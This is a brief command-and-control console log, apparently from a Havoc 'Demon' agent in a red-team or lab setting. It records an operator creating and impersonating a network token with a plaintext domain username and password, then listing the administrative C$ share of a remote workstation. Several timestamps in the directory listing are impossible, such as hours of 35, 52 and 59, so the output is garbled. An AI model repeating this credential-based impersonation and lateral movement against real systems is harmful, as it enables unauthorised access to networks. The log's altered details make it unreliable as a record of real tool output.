 17/12/2023 12:46:13 [dmcxblue] Demon » token make ttdc jnovoa Madison1
[*] [A95E832D] Tasked demon to make a new network token for ttdc\jnovoa
[+] Send Task to Agent [70 bytes]
[+] Successfully created and impersonated token: ttdc\jnovoa
17/12/2023 12:46:20 [dmcxblue] Demon » dir \\WKSTN-2\C$
[*] [AFCE5D27] Tasked demon to list directory: \\WKSTN-2\C$
[*] List Directory: \\WKSTN-2\C$\*
Size Type Last Modified Name
---- ---- ------------------- ----
dir 03/11/2023 35:38:20 $Recycle.Bin
dir 17/12/2023 59:10:08 $WinREAgent
0 B file 02/11/2023 27:13:15 $WINRE_BACKUP_PARTITION.MARKER
395.27 kB file 10/07/2015 19:13:06 bootmgr
1 B file 10/07/2015 19:13:06 BOOTNXT
dir 10/07/2015 38:21:05 Documents and Settings
8.19 kB file 17/12/2023 11:10:08 DumpStack.log.tmp
1.07 GB file 17/12/2023 11:10:08 pagefile.sys
dir 17/12/2023 17:35:08 PerfLogs
dir 17/12/2023 16:40:09 Program Files
dir 17/12/2023 15:10:08 Program Files (x86)
dir 17/12/2023 15:10:08 ProgramData
dir 02/12/2023 34:54:22 Recovery
16.78 MB file 17/12/2023 11:10:08 swapfile.sys
dir 17/12/2023 08:10:08 System Volume Information
dir 17/12/2023 52:33:09 Users
dir 17/12/2023 52:33:09 Windows